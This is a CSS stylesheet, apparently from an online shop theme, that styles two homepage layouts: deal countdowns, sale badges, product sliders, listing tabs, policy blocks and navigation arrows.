.home-style-3 .sm-categories .cat-wrap .content-box:hover .image-cat {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.home-style-3 .sm-categories .cat-wrap .content-box:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.home-style-3 .sm-categories .cat-wrap .content-box:last-child {
    border: 0px
}
.home-style-3 .deal-wrapper {
    position: relative;
    overflow: hidden
}
.home-style-3 .deal-wrapper .owl-nav {
    top: -50px
}
.home-style-3 .deal-wrapper .products-grid,
.home-style-3 .deal-wrapper .owl-stage-outer {
    position: static;
    overflow: inherit
}
.home-style-3 .deal-wrapper .item .item-inner {
    border: 0px;
    margin-bottom: 10px;
    padding: 0px
}
.home-style-3 .deal-wrapper .item .item-inner .box-image {
    padding: 2px
}
.home-style-3 .deal-wrapper .item .item-inner .label-product.label-sale {
    position: absolute;
    left: 0;
    top: 0;
    width: 87px;
    height: 87px;
    background: url("../images/lable-sale.png") no-repeat center center
}
.home-style-3 .deal-wrapper .item .item-inner .label-product.label-sale span {
    display: inline-block;
    font-size: 16px;
    -webkit-transform: translate(-40%, 40%) rotate(-45deg) !important;
    -moz-transform: translate(-40%, 40%) rotate(-45deg) !important;
    -o-transform: translate(-40%, 40%) rotate(-45deg) !important;
    transform: translate(-40%, 40%) rotate(-45deg) !important
}
.home-style-3 .deal-wrapper .item .item-inner .label-product.label-sale:before {
    display: none
}
.home-style-3 .deal-wrapper .item .item-inner:before {
    border-width: 2px;
    border-color: #333
}
.home-style-3 .deal-wrapper .item .item-inner .box-info {
    padding-bottom: 10px
}
.home-style-3 .deal-wrapper .item .item-inner .box-info .product-name {
    font-size: 157%
}
.home-style-3 .deal-wrapper .item .item-inner .box-info .deals-price {
    margin: 0 0 12px
}
.home-style-3 .deal-wrapper .item .item-inner .box-info .deals-price .price-box .old-price .price {
    font-size: 142%
}
.home-style-3 .deal-wrapper .item .item-inner .box-info .deals-price .price-box .special-price .price {
    font-size: 215%
}
.home-style-3 .deal-wrapper .item .item-inner .bottom-action-out {
    -webkit-transform: translate(0px, -40px) !important;
    -moz-transform: translate(0px, -40px) !important;
    -o-transform: translate(0px, -40px) !important;
    transform: translate(0px, -40px) !important
}
.home-style-3 .deal-wrapper .item .item-inner:hover .bottom-action-out {
    -webkit-transform: translate(0px, -85px) !important;
    -moz-transform: translate(0px, -85px) !important;
    -o-transform: translate(0px, -85px) !important;
    transform: translate(0px, -85px) !important
}
.home-style-3 .deal-wrapper .deals-countdown {
    background: rgba(0, 0, 0, 0.7);
    bottom: 0;
    color: #fff;
    float: left;
    left: 0;
    line-height: 20px;
    padding: 20px 0 15px;
    position: absolute;
    width: 100%;
    z-index: 1
}
.home-style-3 .deal-wrapper .deals-countdown .deals-time {
    float: left;
    width: 25%;
    text-align: center;
    position: relative
}
.home-style-3 .deal-wrapper .deals-countdown .deals-time:after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    background: #7f7f7f
}
.home-style-3 .deal-wrapper .deals-countdown .deals-time .num-time {
    font-size: 170%
}
.home-style-3 .deal-wrapper .deals-countdown .deals-time .title-time {
    font-size: 86%
}
.home-style-3 .deal-wrapper .deals-countdown .deals-time:last-child:after {
    display: none
}
.home-style-3 .slider-basic-product .products-grid .item .item-inner {
    margin-bottom: 5px
}
.home-style-3 .slider-basic-product .products-grid .item .item-inner .box-info {
    padding: 8px 8px 0px
}
.home-style-3 .block-banner-center .row {
    margin: 0 -10px
}
.home-style-3 .block-banner-center .row [class*="col-"] {
    padding: 0 10px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs {
    position: relative;
    float: left;
    width: 100%
}
@media (min-width: 992px) {
    .home-style-3 .sm-listing-tabs-home3.sm-listing-tabs {
        margin-bottom: 50px
    }
    .col1-layout .category-product.products-grid .item {
        width: 23% !important;
    }
}
@media (min-width: 641px) {
    .home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container {
        display: inline-block;
        padding-bottom: 0px !important;
        position: absolute;
        right: 100px;
        top: 8px
    }
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs {
    border: 0px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li {
    color: #777777;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 100%;
    border-right: 1px solid #ddd;
    line-height: 20px
}
@media (max-width: 1199px) {
    .home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li {
        padding: 0 5px
    }
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:last-child {
    border: 0px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:hover {
    color: #5bb300
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    border: 1px solid #ddd;
    float: left;
    width: 100%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .pre-text {
    float: left;
    margin: 0;
    padding: 10px;
    text-align: center;
    width: 25% !important
}
@media (max-width: 797px) {
    .home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .pre-text {
        width: 100% !important
    }
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items {
    width: 75% !important;
    float: right
}
@media (max-width: 797px) {
    .home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items {
        width: 100% !important
    }
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item-inner .box-info .product-name {
    padding: 0px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item-inner .box-info .btn-cart {
    margin: 0px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item-inner:before {
    border: 1px solid transparent;
    border-left: 1px solid #ddd;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item-inner:hover:before {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.home-style-3 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-process .products-grid {
    border: 0px !important
}
.home-style-3 .listting-tabs-col2 .sm-listing-tabs-home3.sm-listing-tabs .ltabs-wrap .ltabs-items-container .pre-text {
    float: right !important
}
.home-style-3 .listting-tabs-col2 .sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner:before {
    border-right: 1px solid #ddd;
    border-left: 0px
}
.home-style-3 .slider-brand-wrapper {
    margin: 0 0 50px
}
.home-style-3 .products-sidebar-slider .block-title strong {
    font-size: 128% !important
}
.home-style-3 .products-sidebar-slider .block-content .row-item {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner {
    float: left;
    padding: 15px;
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ddd
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner .box-image {
    float: left;
    margin-right: 20px;
    max-height: 100px;
    max-width: 100px
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner .box-info .product-name {
    font-size: 100%;
    font-weight: 600;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner .box-info .product-name a {
    white-space: nowrap
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner .box-info .bottom-action {
    display: none !important
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item .item-inner:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.home-style-3 .products-sidebar-slider .block-content .row-item .item:last-child .item-inner {
    border: 0px
}
.home-style-3 .policy-shop3 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    overflow: hidden
}
.home-style-3 .policy-shop3 .row {
    margin: 0px
}
.home-style-3 .policy-shop3 .row [class*="col-"] {
    padding: 0
}
.home-style-3 .policy-shop3 .content-policy {
    border-left: 1px solid #ddd;
    text-align: center;
    line-height: 25px;
    background: #f5f5f5;
    padding: 25px 0 10px;
    position: relative;
    z-index: 0
}
.home-style-3 .policy-shop3 .content-policy:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.home-style-3 .policy-shop3 .content-policy .imgages {
    margin-bottom: 12px;
    width: 50px;
    height: 40px;
    overflow: hidden;
    margin: 0 auto 3px
}
.home-style-3 .policy-shop3 .content-policy h2 {
    color: #555;
    font-size: 115%;
    font-weight: bold;
    text-transform: uppercase
}
.home-style-3 .policy-shop3 .content-policy p {
    color: #777777;
    font-size: 93%
}
.home-style-3 .policy-shop3 .content-policy:hover {
    background: #fff
}
.home-style-3 .policy-shop3 .content-policy:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.home-style-3 .policy-shop3 .content-policy:hover h2 {
    color: #5bb300
}
.home-style-3 .policy-shop3 .col-sm-4:first-child .content-policy {
    border: 0px
}
.home-style-3 .block-blog .slider-blog-home2 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    border-left: 0px;
    background: #fff;
    padding: 0px
}
.home-style-3 .block-blog .slider-blog-home2 .item-blog {
    padding: 18px;
    float: left;
    width: 100%
}
.home-style-3 .block-blog .slider-blog-home2 .item-blog:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.home-style-3 .block-blog .slider-blog-home2 .item-blog:after {
    background: #ddd;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    z-index: -2;
    width: 1px
}
.home-style-3 .block-blog .slider-blog-home2 .item-blog .inner-images {
    padding: 0px
}
.home-style-3 .block-blog .slider-blog-home2 .item-blog:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-4.cms-index-index {
    background: #f5f5f5
}
.cms-home-style-4 .sm-imageslider-inner {
    margin-bottom: 20px
}
.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div {
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: rgba(255, 255, 255, 0.1)
}
@media (max-width: 640px) {
    .cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div {
        width: 40px;
        height: 40px;
        line-height: 40px
    }
}
.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div:before {
    line-height: 80px !important;
    width: 80px;
    height: 80px
}
@media (max-width: 640px) {
    .cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div:before {
        width: 40px;
        height: 40px;
        line-height: 40px !important
    }
}
.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div:hover:before {
    color: #fff !important
}
.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div.owl-prev:before {
    content: '\f104';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 30px
}
.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav>div.owl-next:before {
    content: '\f105';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 30px
}
.cms-home-style-4 .products-grid .item .item-inner .box-info .product-name a {
    color: #222222
}
.cms-home-style-4 .products-grid .item .item-inner .box-info .price-box .old-price .price {
    color: #aaaaaa !important
}
.cms-home-style-4 .block-banner-center .row {
    margin: 0 -10px
}
.cms-home-style-4 .block-banner-center .row [class*="col-"] {
    padding: 0 10px
}
.cms-home-style-4 .policy-shop4 .row {
    margin: 0 -10px
}
.cms-home-style-4 .policy-shop4 .row [class*="col-"] {
    padding: 0 10px
}
.cms-home-style-4 .policy-shop4 .content-policy {
    background: #222;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    float: left;
    line-height: 25px;
    margin-bottom: 30px;
    padding: 22px 20px;
    text-align: left;
    width: 100%
}
.cms-home-style-4 .policy-shop4 .content-policy .imgages {
    width: 70px;
    height: 70px;
    line-height: 68px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    text-align: center;
    overflow: hidden;
    float: left;
    background: #eeeeee
}
.cms-home-style-4 .policy-shop4 .content-policy .infor {
    margin-left: 85px;
    margin-top: 10px
}
.cms-home-style-4 .policy-shop4 .content-policy .infor h2 {
    color: #ffffff;
    font-size: 142%;
    font-weight: bold;
    text-transform: uppercase
}
@media (max-width: 1200px) {
    .cms-home-style-4 .policy-shop4 .content-policy .infor h2 {
        font-size: 120%
    }
}
.cms-home-style-4 .policy-shop4 .content-policy .infor p {
    color: #ffffff;
    font-size: 100%
}
.cms-home-style-4 .policy-shop4 .content-policy:hover {
    background: #f02034
}
.cms-home-style-4 .policy-shop4 .content-policy:hover .imgages {
    background: #fff
}
.cms-home-style-4 .block {
    margin-bottom: 30px !important;
    padding-top: 5px
}
@media (max-width: 1200px) {
    .cms-home-style-4 .block {
        padding-top: 15px
    }
}
.cms-home-style-4 .block .block-title strong {
    font-size: 170%;
    border-bottom: 2px solid #e7e5e5;
    color: #222222;
    display: block
}
.cms-home-style-4 .block .owl-nav {
    position: absolute;
    top: -60px;
    right: 0;
    z-index: 1
}
.cms-home-style-4 .block .owl-nav>div {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: static;
    font-size: 0px;
    text-indent: 0px;
    border: 1px solid #ddd
}
.cms-home-style-4 .block .owl-nav>div:before {
    width: 35px;
    height: 35px;
    line-height: 35px;
    color: #555;
    position: static
}
.cms-home-style-4 .block .owl-nav>div.owl-prev:before {
    content: '\f060';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    line-height: 32px
}
.cms-home-style-4 .block .owl-nav>div.owl-next:before {
    content: '\f061';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    line-height: 32px
}
.cms-home-style-4 .block .owl-nav>div:hover:before {
    color: #fff !important
}
.cms-home-style-4 .sm-listing-tabs .block-title strong {
    font-size: 214% !important
}
.cms-home-style-4 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs {
    border: 0;
    padding: 0
}
.cms-home-style-4 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li {
    color: #222222;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 100%;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border: 2px solid transparent;
    padding: 5px 18px 4px
}
.cms-home-style-4 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.cms-home-style-4 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover {
    color: #5bb300;
    border-color: #5bb300;
    background: #fff
}
.cms-home-style-4 .sm-listing-tabs .owl-controls .owl-nav {
    top: -50px
}
@media (max-width: 640px) {
    .cms-home-style-4 .sm-listing-tabs .owl-controls .owl-nav {
        top: -70px
    }
}
.cms-home-style-4 .deal-wrapper {
    margin: 0px;
    position: relative;
    overflow: hidden
}
@media (max-width: 992px) {
    .cms-home-style-4 .deal-wrapper .block-title {
        padding-top: 15px
    }
}
.cms-home-style-4 .deal-wrapper .owl-stage-outer,
.cms-home-style-4 .deal-wrapper .sm-deals {
    overflow: inherit !important
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .deals-countdown {
    background: #222 none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    left: 0px;
    right: 0px;
    padding: 5px;
    position: absolute;
    padding: 7px 10px 7px 0px
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .deals-countdown .deals-time {
    display: inline-block
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .deals-countdown .deals-time.time-day {
    padding: 0 15px 0 40px;
    position: relative
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .deals-countdown .deals-time.time-day:before {
    content: '\f1da';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    margin-right: 5px;
    position: absolute;
    left: 5px;
    top: 4px
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-image {
    overflow: inherit !important
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-image .label-product.label-sale {
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 1;
    color: #fff;
    font-size: 114%;
    background: url("../images/lable-sale4.png") no-repeat center center;
    width: 87px;
    height: 87px
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-image .label-product.label-sale:before {
    display: none
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-image .label-product.label-sale .sale-product-icon {
    display: inline-block;
    -webkit-transform: translate(-30%, 40%) rotate(-45deg) !important;
    -moz-transform: translate(-30%, 40%) rotate(-45deg) !important;
    -o-transform: translate(-30%, 40%) rotate(-45deg) !important;
    transform: translate(-30%, 40%) rotate(-45deg) !important
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-info {
    padding: 0px
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-info .product-name {
    padding: 0px
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner .box-info .deals-price {
    margin: 5px 0
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner:hover .box-image>a {
    filter: alpha(opacity=40);
    -webkit-opacity: .4;
    -moz-opacity: .4;
    -ms-opacity: .4;
    -o-opacity: .4;
    opacity: .4
}
.cms-home-style-4 .deal-wrapper .products-grid .item-inner:hover .box-image .bottom-action-out {
    -webkit-transform: translate(0px, -50px) !important;
    -moz-transform: translate(0px, -50px) !important;
    -o-transform: translate(0px, -50px) !important;
    transform: translate(0px, -50px) !important
}
.cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item {
    float: left;
    margin-right: 8px;
    width: 24%
}
@media (min-width: 768px) and (max-width: 1200px) {
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item {
        margin-right: 6px
    }
}
@media (min-width: 479px) and (max-width: 767px) {
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item {
        width: 49%;
        margin-right: 3px
    }
}
@media (max-width: 480px) {
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item {
        width: 100%
    }
}
.cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item .item-inner {
    margin-bottom: 8px
}
.cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item .item-inner .box-info .btn-cart {
    display: none
}
.cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item:first-child .box-image .bottom-action-out .bottom-action .btn-action.tocart {
    display: none !important
}
@media (min-width: 768px) {
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item:first-child {
        float: right;
        width: 49%
    }
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item:first-child .item-inner .box-info .product-name {
        font-size: 142%;
        padding: 8px 0
    }
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item:first-child .item-inner .box-info .price-box .price {
        font-size: 172%
    }
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item:first-child .item-inner .box-info .price-box .old-price .price {
        font-size: 128%
    }
    .cms-home-style-4 .bacsicpproduct2 .products-grid .bs-item:first-child .item-inner .box-info .btn-cart {
        display: block !important;
        margin: 15px auto 30px
    }
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner {
    float: left;
    padding: 10px;
    position: relative;
    width: 100%;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 10px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    z-index: 1
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:before {
    border-width: 2px;
    border-style: solid;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-image {
    float: left;
    margin-right: 12px;
    max-height: 170px;
    max-width: 170px
}
@media (max-width: 480px) {
    .cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-image {
        float: none
    }
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info {
    padding-top: 10px
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .product-name {
    font-size: 100%;
    font-weight: 600;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .product-name a {
    white-space: nowrap;
    color: #222
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action {
    margin-top: 15px
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-cart {
    background-color: #fff !important;
    border: 1px solid #ddd;
    line-height: 44px;
    height: 43px;
    padding: 0 15px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 0px auto 15px
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-cart span {
    display: block;
    text-transform: uppercase;
    font-size: 86%;
    font-weight: 600;
    color: #555555
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-cart:hover {
    background: color_theme_active !important
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action {
    border: none;
    display: inline-block;
    float: none;
    margin: 0;
    line-height: 40px;
    text-align: center;
    color: #f7f7f7;
    width: 42px;
    height: 42px;
    vertical-align: top;
    border: 1px solid #5bb300;
    margin: 0 1px;
    background: #fff;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transform: translate(0px, 25px);
    -moz-transform: translate(0px, 25px);
    -o-transform: translate(0px, 25px);
    transform: translate(0px, 25px);
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action:before {
    color: #5bb300
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action:hover {
    background-color: #e74c3c;
    border-color: #e74c3c
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action:hover:before {
    color: #fff !important
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action.link-compare:before {
    content: '\f24d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:before {
    content: '\f08a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 13px
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action span {
    display: none
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover {
    border-color: transparent
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover .box-image {
    filter: alpha(opacity=40);
    -webkit-opacity: .4;
    -moz-opacity: .4;
    -ms-opacity: .4;
    -o-opacity: .4;
    opacity: .4
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover .bottom-action .btn-cart span {
    color: #fff !important
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover .bottom-action .btn-action {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px)
}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-4 .hot-category .item h2 {
    width: 100%;
    background: rgba(255, 255, 255, 0.8);
    color: #222;
    font-size: 100%;
    position: absolute;
    left: 0;
    bottom: 20px;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    padding: 10px;
    text-align: center
}
.cms-home-style-4 .hot-category .item:hover h2 {
    bottom: 40%;
    background: #fff
}
.cms-home-style-4 .slider-brand-wrapper {
    margin-top: 10px
}
.cms-home-style-4 .slider-brand-wrapper .owl-controls .owl-nav>div {
    height: 100%;
    top: 0px !important
}
